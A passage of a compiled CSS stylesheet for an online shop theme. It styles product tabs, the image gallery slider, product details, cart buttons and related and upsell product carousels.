  margin-bottom: 0;
  display: flex; }
  .category-featured .ltabs-wrap .wap-listing-tabs .product-item-container .left-block {
    padding: 0; }
  .category-featured .ltabs-wrap .wap-listing-tabs .product-item-container .right-block {
    text-align: left; }
    .category-featured .ltabs-wrap .wap-listing-tabs .product-item-container .right-block h4 > a {
      font-size: 16px; }
    .category-featured .ltabs-wrap .wap-listing-tabs .product-item-container .right-block .item-available {
      margin-top: 15px; }
      .category-featured .ltabs-wrap .wap-listing-tabs .product-item-container .right-block .item-available .available {
        background-color: #eee;
        height: 10px;
        width: 100%;
        border-radius: 7px;
        position: relative;
        z-index: 2;
        overflow: hidden; }
        .category-featured .ltabs-wrap .wap-listing-tabs .product-item-container .right-block .item-available .available .color_width {
          background: #ff0080 !important;
          position: absolute;
          height: 100%;
          left: 0;
          border-radius: 7px; }
    .category-featured .ltabs-wrap .wap-listing-tabs .product-item-container .right-block .item-des {
      line-height: 22px;
      margin: 5px 0 15px; }
    .category-featured .ltabs-wrap .wap-listing-tabs .product-item-container .right-block .rating-num {
      font-size: 12px; }
    .category-featured .ltabs-wrap .wap-listing-tabs .product-item-container .right-block .button-group {
      margin-top: 15px; }
    .category-featured .ltabs-wrap .wap-listing-tabs .product-item-container .right-block .btn-button {
      margin: 0 2px;
      padding: 11px 12px;
      line-height: 100%;
      background-color: white;
      border: 1px solid #dcdcdc; }
      .category-featured .ltabs-wrap .wap-listing-tabs .product-item-container .right-block .btn-button:hover {
        color: #fff;
        background-color: #ff0080 !important;
        border-color: #ff0080 !important; }
    .category-featured .ltabs-wrap .wap-listing-tabs .product-item-container .right-block .addToCart {
      padding: 11px 20px; }
    .category-featured .ltabs-wrap .wap-listing-tabs .product-item-container .right-block .wishlist, .category-featured .ltabs-wrap .wap-listing-tabs .product-item-container .right-block .compare {
      color: #444;
      border-radius: 50%; }
      .category-featured .ltabs-wrap .wap-listing-tabs .product-item-container .right-block .wishlist span, .category-featured .ltabs-wrap .wap-listing-tabs .product-item-container .right-block .compare span {
        display: none; }

@keyframes spinner {
  0% {
    transform: rotate(0deg); }
  100% {
    transform: rotate(360deg); } }

.product-category .products-list .product-grid .product-item-container .right-block .price {
  font-size: 0; }

/*===============================================
 [SASS DIRECTORY ]
 [1] CONTENT PRODUCT OTHER
 [2] PRODUCT INFO
 [3] PRODUCT TABS 
 [3] RELATED PRODUCT 
 ==============================================*/
.tab-content > .active {
  opacity: 1; }

#button-review {
  visibility: visible; }

/*============CONTENT PRODUCT OTHER ==================*/
.zoomContainer {
  z-index: 450; }

.lightSlider {
  padding: 0; }

.product_page_price {
  margin-bottom: 10px;
  margin-top: 10px; }
  .product_page_price .price-new {
    font-size: 28px; }
  .product_page_price .price-old {
    vertical-align: top; }
  .product_page_price .price-tax {
    margin-bottom: 10px;
    color: #999;
    font-size: 12px;
    font-weight: normal; }
  .product_page_price .label-product {
    position: static;
    display: inline-block;
    border-radius: 2px;
    height: auto;
    padding: 0 10px;
    width: auto;
    line-height: 22px;
    vertical-align: top; }

.product-detail .so-extraslider {
  margin: 0; }
  .product-detail .producttab .tab-content ul, .product-detail .producttab .tab-content ol {
    display: block;
    list-style-type: disc;
    -webkit-margin-before: 1em;
    -webkit-margin-after: 1em;
    -webkit-margin-start: 0px;
    -webkit-margin-end: 0px;
    -webkit-padding-start: 40px;
    padding-left: 20px; }

#tab-review input[type=radio] {
  position: relative;
  top: 2px; }
  #tab-review .contacts-form span span.text-danger {
    margin-right: 15px;
    margin-top: 0; }
#tab-review .form-group textarea {
  height: 150px; }

.image-popup-sizechart {
  background: url("default/images/size-chart-icon.png") no-repeat left;
  padding-left: 20px;
  top: 0;
  right: 15px;
  position: absolute;
  z-index: 1; }

/*============PRODUCT GALLERY ==================*/
.gallery-button {
  display: block;
  clear: both; }
  .gallery-button .gallery-zoom {
    padding: 9px 20px;
    background: #eee;
    color: #333;
    border-radius: 3px;
    border: none;
    clear: both;
    cursor: pointer;
    display: inline-block;
    margin: 10px; }
    .gallery-button .gallery-zoom:hover {
      background: #ff0080 !important;
      border-color: #ff0080 !important;
      color: #fff; }

.large-image .gallery-button .gallery-zoom {
  background: none; }

.gallery-grid {
  padding: 5px; }
  .gallery-grid .thumbnail {
    border-radius: 0;
    margin: 0; }

.gallery-slider .owl2-stage-outer .owl2-item {
  transform: scale(0.6);
  transition: 0.3s all ease-in-out; }
.gallery-slider .owl2-stage-outer .center {
  transform: scale(1.15); }
.gallery-slider .owl2-controls {
  height: 0; }
  .gallery-slider .owl2-controls .owl2-nav .owl2-prev, .gallery-slider .owl2-controls .owl2-nav .owl2-next {
    width: 50px;
    height: 80px;
    line-height: 80px;
    text-align: center;
    text-indent: -9999px;
    overflow: hidden;
    cursor: pointer;
    background-color: rgba(255, 255, 255, 0.7);
    position: absolute;
    top: 50%;
    margin: 0;
    margin-top: -40px;
    display: inline-block;
    border: 1px solid #dedfe3;
    float: none;
    border-radius: 0;
    z-index: 99;
    opacity: 1; }
    .gallery-slider .owl2-controls .owl2-nav .owl2-prev:before, .gallery-slider .owl2-controls .owl2-nav .owl2-next:before {
      opacity: 1;
      font-weight: 400;
      font-family: 'FontAwesome';
      position: absolute;
      top: -2px;
      left: 0;
      display: inline-block;
      text-indent: 0;
      width: 100%;
      height: 100%;
      font-size: 30px;
      transition: all 0.2s ease-in-out 0s; }
    .gallery-slider .owl2-controls .owl2-nav .owl2-prev.owl2-next, .gallery-slider .owl2-controls .owl2-nav .owl2-next.owl2-next {
      right: -1px;
      left: auto;
      border-top-left-radius: 3px;
      border-bottom-left-radius: 3px; }
      .gallery-slider .owl2-controls .owl2-nav .owl2-prev.owl2-next:before, .gallery-slider .owl2-controls .owl2-nav .owl2-next.owl2-next:before {
        content: "\f105"; }
    .gallery-slider .owl2-controls .owl2-nav .owl2-prev.owl2-prev, .gallery-slider .owl2-controls .owl2-nav .owl2-next.owl2-prev {
      left: -1px;
      right: auto;
      border-top-right-radius: 3px;
      border-bottom-right-radius: 3px; }
      .gallery-slider .owl2-controls .owl2-nav .owl2-prev.owl2-prev:before, .gallery-slider .owl2-controls .owl2-nav .owl2-next.owl2-prev:before {
        content: "\f104"; }
    .gallery-slider .owl2-controls .owl2-nav .owl2-prev:hover, .gallery-slider .owl2-controls .owl2-nav .owl2-next:hover {
      background-color: #fff; }
  .gallery-slider .owl2-controls .owl2-nav .owl2-prev, .gallery-slider .owl2-controls .owl2-nav .owl2-next {
    border-radius: 3px; }
    .gallery-slider .owl2-controls .owl2-nav .owl2-prev:hover, .gallery-slider .owl2-controls .owl2-nav .owl2-next:hover {
      background: #ff0080 !important;
      color: white; }

/*============PRODUCT INFO ==================*/
.product-view {
  margin-bottom: 30px; }
  .product-view .content-product-right .rating .rating-box, .product-view .content-product-right .ratings .rating-box {
    vertical-align: top;
    line-height: 18px; }
.product-view .content-product-left .large-image {
  cursor: pointer;
  display: block;
  overflow: hidden;
  position: relative;
  border: 1px solid #dedede;
  padding: 0px;
  border-radius: 3px; }
.product-view .content-product-left .full_slider {
  margin: 0;
  margin-top: 10px; }
  .product-view .content-product-left .full_slider .image-additional {
    width: 100%; }
  .product-view .content-product-left .full_slider .thumbnail {
    border-color: #dedede;
    padding: 0;
    border-radius: 0;
    margin-bottom: 0; }
    .product-view .content-product-left .full_slider .thumbnail.active {
      border-color: #222; }
  .product-view .content-product-left .full_slider:hover .owl2-controls {
    opacity: 1; }
  .product-view .content-product-left .full_slider .owl2-controls {
    opacity: 0;
    transition: 0.3 all ease-in-out; }
    .product-view .content-product-left .full_slider .owl2-controls .owl2-nav .owl2-prev, .product-view .content-product-left .full_slider .owl2-controls .owl2-nav .owl2-next {
      background-color: #999;
      border: none;
      border-radius: 0px;
      width: 30px;
      height: 30px;
      line-height: 30px;
      text-align: center;
      float: left;
      text-indent: -9999px;
      overflow: hidden;
      cursor: pointer;
      opacity: 1;
      position: absolute;
      top: 50%;
      z-index: 99; }
      .product-view .content-product-left .full_slider .owl2-controls .owl2-nav .owl2-prev:before, .product-view .content-product-left .full_slider .owl2-controls .owl2-nav .owl2-next:before {
        color: #fff;
        font-family: 'FontAwesome';
        display: block;
        text-indent: 0 !important;
        width: 100%;
        height: 100%;
        font-size: 36px; }
      .product-view .content-product-left .full_slider .owl2-controls .owl2-nav .owl2-prev.owl2-next, .product-view .content-product-left .full_slider .owl2-controls .owl2-nav .owl2-next.owl2-next {
        right: 0; }
        .product-view .content-product-left .full_slider .owl2-controls .owl2-nav .owl2-prev.owl2-next:before, .product-view .content-product-left .full_slider .owl2-controls .owl2-nav .owl2-next.owl2-next:before {
          content: "\f105"; }
      .product-view .content-product-left .full_slider .owl2-controls .owl2-nav .owl2-prev.owl2-prev, .product-view .content-product-left .full_slider .owl2-controls .owl2-nav .owl2-next.owl2-prev {
        left: 0; }
        .product-view .content-product-left .full_slider .owl2-controls .owl2-nav .owl2-prev.owl2-prev:before, .product-view .content-product-left .full_slider .owl2-controls .owl2-nav .owl2-next.owl2-prev:before {
          content: "\f104"; }
      .product-view .content-product-left .full_slider .owl2-controls .owl2-nav .owl2-prev:hover, .product-view .content-product-left .full_slider .owl2-controls .owl2-nav .owl2-next:hover {
        background-color: #ff0080 !important; }
        .product-view .content-product-left .full_slider .owl2-controls .owl2-nav .owl2-prev:hover:before, .product-view .content-product-left .full_slider .owl2-controls .owl2-nav .owl2-next:hover:before {
          color: #fff; }
    .product-view .content-product-left .full_slider .owl2-controls .owl2-nav .owl2-prev, .product-view .content-product-left .full_slider .owl2-controls .owl2-nav .owl2-next {
      margin-top: -15px; }
      .product-view .content-product-left .full_slider .owl2-controls .owl2-nav .owl2-prev:before, .product-view .content-product-left .full_slider .owl2-controls .owl2-nav .owl2-next:before {
        font-size: 16px; }
.product-view .content-product-midde {
  width: 100%;
  display: inline-block; }
@media (min-width: 1200px) {
  .product-view div.col-gallery-slider .product-box-desc {
    position: absolute;
    width: 45% !important;
    right: 0;
    transform: translateY(-90%); }
  .product-view div.col-gallery-slider .short_description {
    position: absolute;
    width: 45%;
    right: 0; } }
.product-view .content-product-right {
  overflow: hidden; }
  .product-view .content-product-right .title-product h1 {
    /* [4] */
    /* [6] */
    /* [6] */
    /* [7] */
    font-size: 22px;
    font-size: 2.2rem;
    /* [8] */
    /* [8] */
    text-transform: capitalize;
    color: #222;
    font-weight: 500; }
  .product-view .content-product-right .box-review {
    /* [4] */
    /* [6] */
    /* [6] */
    /* [7] */
    font-size: 12px;
    font-size: 1.2rem;
    /* [8] */
    /* [8] */
    color: #999; }
    .product-view .content-product-right .box-review .ratings {
      display: inline-block;
      margin: 0 20px 0 0;
      z-index: 0;
      position: relative; }
    .product-view .content-product-right .box-review a {
      color: #666;
      display: inline-block; }
      .product-view .content-product-right .box-review a:hover {
        color: #ff0080 !important; }
    .product-view .content-product-right .box-review .rating {
      display: inline-block; }
    .product-view .content-product-right .box-review .order-num {
      color: #f50;
      font-weight: 600;
      padding: 0 10px;
      font-size: 14px; }
    @media (min-width: 1200px) {
      .product-view .content-product-right .box-review .order-num {
        float: right; } }
    .product-view .content-product-right .box-review .order-num .fa {
      font-size: 22px;
      padding: 0 5px; }
  .product-view .content-product-right .product-box-desc {
    float: left;
    width: 100%;
    margin-bottom: 20px;
    position: relative; }
    .product-view .content-product-right .product-box-desc span {
      display: inline-block;
      min-width: 120px; }
    .product-view .content-product-right .product-box-desc .brand a {
      color: #666; }
      .product-view .content-product-right .product-box-desc .brand a:hover {
        color: #ff0080 !important; }
  .product-view .content-product-right .product-label {
    line-height: 24px;
    margin-top: 15px;
    float: left;
    width: 100%; }
    .product-view .content-product-right .product-label .price {
      float: left;
      margin-top: 0;
      margin-bottom: 0; }
    .product-view .content-product-right .product-label .list-unstyled {
      font-size: 13px;
      color: #666;
      font-weight: normal; }
  .product-view .content-product-right .short_description {
    display: block;
    padding-top: 20px;
    clear: both; }
    .product-view .content-product-right .short_description h3 {
      margin-bottom: 5px; }
    .product-view .content-product-right .short_description ol {
      padding: 0; }
  .product-view .content-product-right .so-colorswatch-productpage-icons {
    margin-bottom: 15px;
    text-align: left; }
  .product-view .content-product-right .countdown_box {
    position: static;
    margin: 0;
    -webkit-transform: scale(1) translateX(0);
    -moz-transform: scale(1) translateX(0);
    -ms-transform: scale(1) translateX(0);
    -o-transform: scale(1) translateX(0);
    transform: scale(1) translateX(0);
    width: 100%;
    margin-bottom: 20px; }
    .product-view .content-product-right .countdown_box .countdown_inner {
      text-align: left; }
      .product-view .content-product-right .countdown_box .countdown_inner .title {
        padding: 0px;
        display: table-cell;
        vertical-align: top;
        border-right: 1px solid rgba(255, 255, 255, 0.2);
        font-size: 14px;
        text-transform: uppercase;
        font-weight: 600;
        line-height: 40px; }
  .product-view .content-product-right h3 {
    font-size: 14px;
    text-transform: uppercase;
    font-weight: 600; }
  .product-view .content-product-right .box-info-product {
    float: left;
    width: 100%;
    margin: 0; }
    .product-view .content-product-right .box-info-product .quantity {
      margin-bottom: 25px; }
      .product-view .content-product-right .box-info-product .quantity .control-label {
        min-width: 120px; }
      .product-view .content-product-right .box-info-product .quantity .quantity-control {
        position: relative;
        border: 1px solid #d6d6d6;
        border-radius: 0px; }
        .product-view .content-product-right .box-info-product .quantity .quantity-control input.form-control {
          float: left;
          width: 40px;
          height: 32px;
          line-height: 32px;
          padding: 0;
          text-align: center;
          font-size: 16px;
          background-color: #fff;
          border-left: 1px solid #d6d6d6;
          border-right: 1px solid #d6d6d6; }
        .product-view .content-product-right .box-info-product .quantity .quantity-control span {
          width: 33px;
          height: 36px;
          border: none;
          color: #999;
          float: left;
          line-height: 39px;
          padding: 0;
          background-color: #f9f9f9;
          border-radius: 0px; }
          .product-view .content-product-right .box-info-product .quantity .quantity-control span:hover {
            background-color: #efeded;
            cursor: pointer; }
    .product-view .content-product-right .box-info-product .cart {
      margin: 0 0 10px; }
      .product-view .content-product-right .box-info-product .cart .btn {
        background-color: #ff0080 !important;
        border-radius: 3px;
        border: none;
        color: #fff;
        font-weight: 600;
        padding: 12px;
        text-transform: uppercase;
        display: block;
        overflow: hidden;
        text-overflow: ellipsis;
        display: inline-block;
        vertical-align: top;
        max-width: 200px;
        width: 190px; }
      @media (min-width: 992px) and (max-width: 1199px) {
        .product-view .content-product-right .box-info-product .cart .btn {
          width: 140px; } }
      .product-view .content-product-right .box-info-product .cart .btn.btn-checkout {
        margin: 0 15px;
        background-color: #b1cc0e; }
        .product-view .content-product-right .box-info-product .cart .btn.btn-checkout:hover {
          background-color: #889c0b; }
      .product-view .content-product-right .box-info-product .cart .btn:hover {
        background-color: #c86e00; }
    .product-view .content-product-right .box-info-product .add-to-links {
      font-size: 13px;
      text-transform: uppercase;
      padding: 10px 0;
      display: inline-block; }
      .product-view .content-product-right .box-info-product .add-to-links .fa {
        width: 27px;
        height: 27px;
        line-height: 25px;
        text-align: center;
        margin-right: 10px;
        background: #ffe8e8;
        border: 1px solid #ffe8e8;
        border-radius: 50%; }
  .product-view .content-product-right .share {
    margin-top: 10px; }
    .product-view .content-product-right .share .socials-wrap {
      border-top: 1px solid #eaeaea;
      border-bottom: 1px solid #eaeaea;
      padding: 20px 0; }
      .product-view .content-product-right .share .socials-wrap span {
        /* [4] */
        /* [6] */
        /* [6] */
        /* [7] */
        font-size: 14px;
        font-size: 1.4rem;
        /* [8] */
        /* [8] */
        color: #222;
        font-weight: 600; }
      .product-view .content-product-right .share .socials-wrap ul {
        float: right; }
        .product-view .content-product-right .share .socials-wrap ul li {
          float: left;
          margin-left: 35px; }
          .product-view .content-product-right .share .socials-wrap ul li a {
            font-size: 16px; }

#product {
  margin-top: 30px; }
  #product div.required .control-label:before {
    content: '* ';
    color: #F00;
    font-weight: bold; }
    #product .image_option_type .product-options {
      display: inline-block; }
  #product .control-label {
    font-weight: 400; }
    #product .product-options .img-thumbnail {
      width: 22px;
      height: 22px;
      border-radius: 0;
      padding: 1px; }
  #product .radio-type-button {
    display: inline-block;
    vertical-align: top;
    margin: 0 7px 5px 0px;
    padding: 0px; }
    #product .radio-type-button label {
      padding: 0;
      font-size: 14px; }
    #product .radio-type-button input {
      visibility: hidden; }
    #product .radio-type-button .option-content-box {
      background: #F3F4F6;
      display: block;
      text-align: center;
      border-radius: 4px;
      padding: 5px 10px; }
      #product .radio-type-button .option-content-box.active, #product .radio-type-button .option-content-box.active:hover {
        background: #666;
        color: white; }
      #product .radio-type-button .option-content-box:hover {
        background: #dadada; }
  #product .radio-type-button.option_image .option-name {
    display: none; }
    #product .option_image label {
      padding: 0; }
    #product .option_image input {
      visibility: hidden; }
    #product .option_image .option-name {
      padding: 0 5px; }
    #product .option_image .option-content-box {
      padding: 1px; }
  #product .box-date {
    padding-left: 0; }
    #product .box-date label {
      margin-right: 10px;
      width: 80px; }
    #product .box-date input {
      width: 200px; }
    #product .box-date input, #product .box-date button {
      border-radius: 0;
      position: relative;
      z-index: 0;
      margin-left: 0; }
    #product .box-date .input-group-btn {
      float: left; }
    #product .box-date button:hover {
      background: #ff0080 !important;
      color: #fff; }
  #product .icheckbox.checked:before, #product .iradio.checked:before {
    background-color: #ff0080 !important;
    border-color: #ff0080 !important; }

.thumb-vertical-outer {
  width: 90px;
  position: relative;
  float: left;
  margin-right: 15px; }
  .thumb-vertical-outer .thumbnail {
    border-color: #f7f7f7;
    padding: 0;
    border-radius: 0;
    margin-bottom: 5px; }
    .thumb-vertical-outer .thumbnail.active {
      border-color: #ff0080 !important; }

/*============PRODUCT TABS==================*/
.content-product-midde {
  margin-top: 50px; }

.producttab .tabsslider.horizontal-tabs {
  z-index: 1;
  margin-bottom: 0px;
  float: left;
  width: 100%;
  border: none;
  padding: 0; }
  .producttab .tabsslider.horizontal-tabs .nav-tabs {
    background-color: #f5f5f5;
    border: none;
    padding: 10px;
    border-radius: 5px;
    text-align: center; }
    .producttab .tabsslider.horizontal-tabs .nav-tabs li {
      margin-bottom: 0;
      display: inline-flex;
      margin: 5px;
      float: none; }
      .producttab .tabsslider.horizontal-tabs .nav-tabs li a {
        background-color: #fff;
        float: left;
        display: block;
        font-size: 14px;
        color: #222;
        padding: 13px 25px !important;
        margin: 0;
        cursor: pointer;
        text-transform: uppercase;
        font-weight: 700;
        border-radius: 0;
        border: none;
        border: 1px solid #e8e8e8;
        border-radius: 20px;
        line-height: 100%;
        transition: all 0.2s ease-in-out 0s; }
      .producttab .tabsslider.horizontal-tabs .nav-tabs li.active a, .producttab .tabsslider.horizontal-tabs .nav-tabs li:hover a {
        background-color: #f2f2f2;
        border-color: #222;
        color: #222; }
  .producttab .tabsslider.horizontal-tabs .tab-content {
    padding: 45px 0px;
    display: block;
    margin: 0;
    background-color: #fff;
    border-radius: 0px;
    border: none; }
    .producttab .tabsslider.horizontal-tabs .tab-content .active {
      opacity: 1; }

.producttab .tabsslider.vertical-tabs {
  background-color: #fff;
  border: 1px solid #e6e6e6;
  padding: 0;
  border-bottom: 1px solid #ddd;
  border-radius: 0px;
  margin-bottom: 80px; }
  .producttab .tabsslider.vertical-tabs ul.nav-tabs {
    border-bottom: medium none;
    margin: 0;
    min-height: 180px;
    padding: 0; }
    .producttab .tabsslider.vertical-tabs ul.nav-tabs li {
      border: none;
      border-bottom: 1px solid #ddd;
      clear: both;
      position: relative;
      width: 100%;
      padding: 5px 0;
      border-right: none; }
      .producttab .tabsslider.vertical-tabs ul.nav-tabs li a {
        padding: 8px 30px;
        border: none;
        border-radius: 0;
        font-size: 16px;
        text-transform: uppercase;
        font-weight: 500; }
      .producttab .tabsslider.vertical-tabs ul.nav-tabs li:hover {
        border-color: #ddd; }
        .producttab .tabsslider.vertical-tabs ul.nav-tabs li:hover a {
          background: transparent; }
      .producttab .tabsslider.vertical-tabs ul.nav-tabs li:last-child {
        border: none; }
      .producttab .tabsslider.vertical-tabs ul.nav-tabs li:before {
        content: "";
        width: 5px;
        height: 100%;
        left: -1px;
        position: absolute;
        top: 0;
        transition: all 0.3s ease-in-out 0s;
        z-index: 99; }
      .producttab .tabsslider.vertical-tabs ul.nav-tabs li:hover {
        border-left-color: #ff0080 !important; }
        .producttab .tabsslider.vertical-tabs ul.nav-tabs li:hover a {
          color: #ff0080 !important;
          border: none; }
        .producttab .tabsslider.vertical-tabs ul.nav-tabs li:hover:before {
          background-color: #ff0080 !important; }
      .producttab .tabsslider.vertical-tabs ul.nav-tabs li.active {
        border-left-color: #ff0080 !important; }
        .producttab .tabsslider.vertical-tabs ul.nav-tabs li.active:before {
          background-color: #ff0080 !important; }
        .producttab .tabsslider.vertical-tabs ul.nav-tabs li.active a {
          background: transparent;
          color: #ff0080 !important;
          border: none; }
  .producttab .tabsslider.vertical-tabs .tab-content {
    border: 0;
    border-left: 1px solid #e6e6e6;
    min-height: 200px;
    margin-bottom: 0;
    padding: 20px; }

.product-detail .producttab .tab-content .product-property-title {
  font-size: 16px;
  color: #222;
  text-transform: capitalize; }
.product-detail .producttab .tab-content .product-property-list {
  padding: 0;
  margin: 0 0 30px;
  list-style: none;
  display: inline-block;
  width: 100%; }
  .product-detail .producttab .tab-content .product-property-list li {
    width: 50%;
    float: left;
    padding: 5px 0;
    border-bottom: 1px solid #f4f4f4; }
    .product-detail .producttab .tab-content .product-property-list li .propery-title {
      float: left;
      color: #999;
      min-width: 150px; }
    .product-detail .producttab .tab-content .product-property-list li .propery-des {
      float: left;
      max-width: 300px;
      white-space: nowrap;
      overflow: hidden;
      text-overflow: ellipsis;
      color: #495057; }

.desc-collapse.showup {
  max-height: 100%; }
.desc-collapse.showdown {
  max-height: 350px;
  display: block;
  overflow: hidden;
  transition: 0.3s all ease-in-out;
  position: relative;
  z-index: 2; }
  .desc-collapse.showdown:before {
    display: block;
    content: "";
    height: 120px;
    position: absolute;
    bottom: 0;
    width: 100%;
    left: 0;
    z-index: 2;
    background: linear-gradient(rgba(255, 255, 255, 0) 0, white 100%, #fff); }

.button-toggle {
  display: block;
  text-align: center;
  background-color: transparent;
  padding: 10px;
  position: relative;
  z-index: 1; }
  .button-toggle a {
    background-color: transparent;
    text-transform: uppercase;
    font-weight: 400;
    color: #666; }
    .button-toggle a:hover, .button-toggle a:focus, .button-toggle a:active {
      color: #ff0080 !important;
      background-color: transparent;
      box-shadow: none; }
      .button-toggle a.active .toggle-less {
        display: block; }
      .button-toggle a.active .toggle-more {
        display: none; }
    .button-toggle a .toggle-less {
      display: none; }
    .button-toggle a .toggle-more {
      display: block; }

/*============RELATED PRODUCT==================*/
.related-horizontal h3.modtitle {
  border-bottom: 1px solid #eaeaea;
  display: inline-block;
  width: 100%;
  position: relative;
  margin-top: 0 !important; }
  .related-horizontal h3.modtitle span {
    font-size: 18px;
    color: #222;
    font-weight: 700;
    float: left;
    text-transform: uppercase;
    margin-bottom: 15px; }
.related-horizontal .related-products {
  position: static; }
.related-horizontal .modtitle {
  margin-bottom: 20px; }
.related-horizontal .related-products-slider {
  position: relative;
  z-index: 2; }

/*==== related vertical ===*/
#content .related-vertical, #content .upsell-sidebar {
  position: relative;
  margin-top: 50px; }
  #content .related-vertical .related-products, #content .upsell-sidebar .related-products {
    position: static; }
  #content .related-vertical h3.modtitle, #content .upsell-sidebar h3.modtitle {
    border-bottom: 1px solid #eaeaea;
    display: inline-block;
    width: 100%;
    position: relative;
    margin-top: 0 !important; }
    #content .related-vertical h3.modtitle span, #content .upsell-sidebar h3.modtitle span {
      font-size: 18px;
      color: #222;
      font-weight: 700;
      float: left;
      text-transform: uppercase;
      margin-bottom: 12px; }
    @media (min-width: 992px) and (max-width: 1199px) {
      #content .related-vertical h3.modtitle span, #content .upsell-sidebar h3.modtitle span {
        font-size: 16px; } }
  #content .related-vertical .owl2-controls .owl2-nav, #content .upsell-sidebar .owl2-controls .owl2-nav {
    position: absolute;
    top: -8px;
    right: 0; }
    #content .related-vertical .owl2-controls .owl2-nav .owl2-prev, #content .upsell-sidebar .owl2-controls .owl2-nav .owl2-prev, #content .related-vertical .owl2-controls .owl2-nav .owl2-next, #content .upsell-sidebar .owl2-controls .owl2-nav .owl2-next {
      background-color: #d6d6d6;
      border: none;
      border-radius: 0px;
      width: 25px;
      height: 25px;
      line-height: 25px;
      text-align: center;
      float: left;
      text-indent: -9999px;
      overflow: hidden;
      cursor: pointer;
      opacity: 1;
      position: absolute;
      top: 50%;
      z-index: 99; }
      #content .related-vertical .owl2-controls .owl2-nav .owl2-prev:before, #content .upsell-sidebar .owl2-controls .owl2-nav .owl2-prev:before, #content .related-vertical .owl2-controls .owl2-nav .owl2-next:before, #content .upsell-sidebar .owl2-controls .owl2-nav .owl2-next:before {
        color: #fff;
        font-family: 'FontAwesome';
        display: block;
        text-indent: 0 !important;
        width: 100%;
        height: 100%;
        font-size: 12px; }
      #content .related-vertical .owl2-controls .owl2-nav .owl2-prev.owl2-next, #content .upsell-sidebar .owl2-controls .owl2-nav .owl2-prev.owl2-next, #content .related-vertical .owl2-controls .owl2-nav .owl2-next.owl2-next, #content .upsell-sidebar .owl2-controls .owl2-nav .owl2-next.owl2-next {
        right: 0; }
        #content .related-vertical .owl2-controls .owl2-nav .owl2-prev.owl2-next:before, #content .upsell-sidebar .owl2-controls .owl2-nav .owl2-prev.owl2-next:before, #content .related-vertical .owl2-controls .owl2-nav .owl2-next.owl2-next:before, #content .upsell-sidebar .owl2-controls .owl2-nav .owl2-next.owl2-next:before {
          content: "\f105"; }
      #content .related-vertical .owl2-controls .owl2-nav .owl2-prev.owl2-prev, #content .upsell-sidebar .owl2-controls .owl2-nav .owl2-prev.owl2-prev, #content .related-vertical .owl2-controls .owl2-nav .owl2-next.owl2-prev, #content .upsell-sidebar .owl2-controls .owl2-nav .owl2-next.owl2-prev {
        left: 0; }
        #content .related-vertical .owl2-controls .owl2-nav .owl2-prev.owl2-prev:before, #content .upsell-sidebar .owl2-controls .owl2-nav .owl2-prev.owl2-prev:before, #content .related-vertical .owl2-controls .owl2-nav .owl2-next.owl2-prev:before, #content .upsell-sidebar .owl2-controls .owl2-nav .owl2-next.owl2-prev:before {
          content: "\f104"; }
      #content .related-vertical .owl2-controls .owl2-nav .owl2-prev:hover, #content .upsell-sidebar .owl2-controls .owl2-nav .owl2-prev:hover, #content .related-vertical .owl2-controls .owl2-nav .owl2-next:hover, #content .upsell-sidebar .owl2-controls .owl2-nav .owl2-next:hover {
        background-color: #ff0080 !important; }
        #content .related-vertical .owl2-controls .owl2-nav .owl2-prev:hover:before, #content .upsell-sidebar .owl2-controls .owl2-nav .owl2-prev:hover:before, #content .related-vertical .owl2-controls .owl2-nav .owl2-next:hover:before, #content .upsell-sidebar .owl2-controls .owl2-nav .owl2-next:hover:before {
          color: #fff; }
    #content .related-vertical .owl2-controls .owl2-nav .owl2-prev, #content .upsell-sidebar .owl2-controls .owl2-nav .owl2-prev, #content .related-vertical .owl2-controls .owl2-nav .owl2-next, #content .upsell-sidebar .owl2-controls .owl2-nav .owl2-next {
      position: static;
      margin-left: 3px; }
  #content .related-vertical .item-element, #content .upsell-sidebar .item-element {
    margin-bottom: 20px; }
    #content .related-vertical .item-element .image, #content .upsell-sidebar .item-element .image {
      width: 90px;
      border: none;
      margin-right: 15px;
      float: left; }
    #content .related-vertical .item-element h4, #content .upsell-sidebar .item-element h4 {
      margin-bottom: 0px; }
      #content .related-vertical .item-element h4 a, #content .upsell-sidebar .item-element h4 a {
        /* [4] */
        /* [6] */
        /* [6] */
        /* [7] */
        font-size: 14px;
        font-size: 1.4rem;
        /* [8] */
        /* [8] */
        color: #444; }
        #content .related-vertical .item-element h4 a:hover, #content .upsell-sidebar .item-element h4 a:hover {
          color: #ff0080 !important; }
    #content .related-vertical .item-element .ratings, #content .upsell-sidebar .item-element .ratings {
      margin-bottom: 0;
      /*.related-products-slider{
       background-color: #fff;
       border: 1px solid $base-border-color;
       border-bottom-left-radius: 5px;
       border-bottom-right-radius: 5px;
       padding: 25px 15px 5px 15px;
       .owl2-nav{
       position: absolute;
       top: -40px;
      right: 20px;
       @include button-owl-style2(12px,#fff);
       > div{
       &:before{
       color: #fff !important;
       }
       }
       }
       }*/ }

/*============UPSELL PRODUCT==================*/
/*--- upsell vertical ---*/
.upsell-sidebar {
  position: relative; }
  .upsell-sidebar h3.modtitle {
    padding: 18px 0 18px 20px; }
  .upsell-sidebar .price .price-old {
    font-size: 13px;
    padding: 0; }
    .upsell-sidebar.product-simple .so-extraslider .extraslider-inner .item .item-inner .item-image {
      width: 90px; }
    .upsell-sidebar.product-simple .so-extraslider .extraslider-inner .item .item-inner .item-info {
      margin-left: 105px; }
  .upsell-sidebar .so-extraslider .owl2-controls .owl2-nav {
    position: absolute;
    top: 17px;
    right: 20px; }
    .upsell-sidebar .so-extraslider .owl2-controls .owl2-nav .owl2-prev, .upsell-sidebar .so-extraslider .owl2-controls .owl2-nav .owl2-next {
      -webkit-opacity: 1;
      -moz-opacity: 1;
      -ms-opacity: 1;
      -o-opacity: 1;
      opacity: 1;
      background-color: transparent;
      float: left;
      margin-left: 15px;
      margin-right: 0 !important; }
      .upsell-sidebar .so-extraslider .owl2-controls .owl2-nav .owl2-prev:before, .upsell-sidebar .so-extraslider .owl2-controls .owl2-nav .owl2-next:before {
        font-family: 'FontAwesome';
        font-size: 12px;
        color: #cfcfcf; }
      .upsell-sidebar .so-extraslider .owl2-controls .owl2-nav .owl2-prev:hover, .upsell-sidebar .so-extraslider .owl2-controls .owl2-nav .owl2-next:hover {
        background-color: transparent; }
        .upsell-sidebar .so-extraslider .owl2-controls .owl2-nav .owl2-prev:hover:before, .upsell-sidebar .so-extraslider .owl2-controls .owl2-nav .owl2-next:hover:before {
          color: #ff0080 !important; }
      .upsell-sidebar .so-extraslider .owl2-controls .owl2-nav .owl2-prev i, .upsell-sidebar .so-extraslider .owl2-controls .owl2-nav .owl2-next i {
        display: none; }
